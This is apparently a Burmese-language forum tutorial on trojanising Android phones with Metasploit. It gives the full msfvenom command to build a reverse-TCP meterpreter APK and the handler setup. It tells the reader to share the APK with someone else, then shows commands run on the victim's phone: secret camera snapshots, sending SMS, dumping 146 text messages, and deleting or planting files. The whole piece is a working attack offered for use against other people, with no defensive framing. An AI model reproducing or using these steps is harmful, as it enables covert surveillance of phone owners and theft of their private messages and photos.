salam to all

ကျနော်ဒီနေ့ပြမှာကတော့ (Android Rat) android hack with metasploit ပါပဲ :P

1 metasploit ရိွထားရပါမယ္ 2 home internet ဖြစ်ရမယ် သို့မဟုတ် port forwarding လုပ်လို့ရတဲ့ ဟာဖြစ်ရပါမယ် အစဉ်ပြေမယ် မရရင်တော့ ကိုယ့်Network ထဲမှာ ရှိမှအစဉ်ပြေပါမယ်။

စမယ္ဆိုေတာ့

အရင် port forwarding လုပ်ပါ အဲဒါကိုေတာ့ internet Router ေပါမူတည်ပြီး ကွာပါတယ်။ အဲဒါအရင်လုပ်ပါ။

ပြီးရင် ကိုယ့်အိုင်ပီကိုတချက်ပြန်ကြည့်ပါ။ window မှာ cmd မှာ ipconfig ကြည့်လိုက် ဥပမာ 192.168.121.5 ေပါ့ တကယ်လို linux မှာဆိုရင် ကောမန်္<sub>မ</sub>မှာ ifconfig ဆိုပြီး ရိုက်ကြည့်လိုက်ပါ။ ကျနော်တော့ linux မှာသုံးတော့ linux နဲ့ ပဲပြပါမယ်။

ပြီးရင် rat apk တခုပြုလုပ်ပါမယ်။ ေကာ့မန္႕လိုင္းေခါျပီး msfvenom -p android/meterpreter/reverse\_tcp LHOST=192.168.121.5 LPORT=4444 R > /root/Desktop/n.apk

ရိုက္လိုက္ပါ။



## ရိုက်လိုက်တာနဲ့ အောက်ပါအတိုင်းပေါလာမှာပါမယ်။



ကဲ rat apk တခုပြုလုပ်ပြီးပါပြီး



n.apk ေလးရပါျပီ။ :P

ပြီးရင် metasploit ဖွင့် ပြီးရင် အောက်ပါအတိုင်းကော့မန်္**ပေး**ပါ

use exploit/multi/handler

ျပီးရင္

set payload android/meterpreter/reverse\_tcp

ျပီးရင္

set LHOST 0.0.0.0 ဒီေနရာမွာကိုယ္အိုင္ပီထည့္

```
<u>msf</u> > use exploit/multi/handler
<u>msf</u>        exploit(<mark>handler</mark>) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp<br><u>msf</u> exploit(<mark>handler</mark>) > set LHOST 0.0.0.0
```
## ပြီးရင် exploit ကိုရိုက်



## ဒီလိုဆိုရပါပြီ**:P**

Rat apk ကို တခြားသူတယောက်ကို ခနကလုပ်ထားတဲ့ n.apk လေးရှယ်ပေးလိုက် သူ install လုပ်လိုက်ပြီး open လုပ်တာနဲ<sub>့</sub> ရပါပြီ။



ရသွားပါပြီ :P ဘာတွေလုပ်လို့ရလဲကြည့်ကျမယ် အဲဒီတော့ ကျနော်တော့ အရင်ဆုံး ဘယ်ဖုန်းလဲဘာလဲသိချင်တော့ sysinfo လို့ ရိုက်လိုက်တယ်။

meterpreter > sysinfo Computer : 3,3200<br>Computer : localhost os<br>OS : Android 4.4.4<br>Meterpreter : java/android : Android 4.4.4 - Linux 3.4.0-ElementalX-m8-2.00-Sense (armv7l) meterpreter >

နောက်တခြားဘာတွေလုပ်လို့ရလဲဆိုတာ သိချင်ရင် help ဆိုပြီးရိုက်လိုက်ပါ။ :P

နောက်စမ်းအုံးမယ် ဓါတ်ပုံခိုးရိုက်မယ်

webcam\_list ဆိုပြီးကြည့်လိုက် ဖုန်းမှာ camera ဘယ်၂ခုပါလဲပေ့ါ

ကျနော်ဟက်ထားတဲ့ဖုန်းက ၂ခုပါတယ်

1: Back Camera

2: Front Camera

ပြီးရင် နိင်းရိုက်မယ် webcam\_snap  $1$ 

Auto save ဖြစ်သွားပါမယ် :P



ရတယ် ဖုန်းထဲဝင်မဝင်တချက်ကြည့်မယ်

meterpreter > send\_sms -d 092056478<br>[+] SMS sent - Transmission successful -t Hallo

နံပါတ်နဲ့ စာကိုယ်ထည့်ချင်တာထည့်ပါ။

ကောမန့်က send\_sms -d +9592065498 -t Hallo

နောက်ပြီး sms ပို့ကြည့်မယ် :P







Text Message<br>Today 7:37 PM

Hallo



**O Text Message** 

Send

နောက်ပြီး ဖုန်းထဲမှာ sms ဘယ်လောက်ဝင်ထားလဲသိချင်တယ်။ အဲဒီတော့ ကော်မန့်ကို dump\_sms နိုပ်လိုက် Auto save ဖြစ်သွားပါမယ်။

```
meterpreter > dump_sms
[*] Fetching 146 sms messages
   SMS messages saved to: sms_dump_20160204135004.txt
[*1
```
:D sms 146 ေစာင္ရိွတယ္:P

ကဲဖွင့်ကြည့်မယ်



:P



ေနာက္တျခားဖုန္းထဲက ဘယ္ဖိုင္မဆိုဖ်က္လို႕ရသလိုထည့္လို႕လဲရပါတယ္ေနာက္ျပီးတျခား လုပ္ႏိုင္ေတြအမ်ားၾကီးရိွပါတယ္။

အားလံုးအဆင္ေျပရင္ဒိုအာမွာသတိရေပးပါ။

Salam to All